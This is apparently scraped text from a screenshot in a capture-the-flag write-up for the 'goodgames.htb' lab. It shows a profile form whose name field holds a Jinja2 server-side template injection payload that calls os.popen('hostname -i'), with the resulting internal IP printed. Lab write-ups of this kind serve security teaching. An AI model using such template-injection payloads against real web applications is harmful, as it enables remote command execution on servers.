 General information
Full Name
Birthday
nce__context.cycler.__init__.__globals__.os.popen('hostname -i').read() }}
dd/mm/yyyy
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.pope...
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
172.19.0.2
admin
admin@goodgames.htb
Connect
Send Message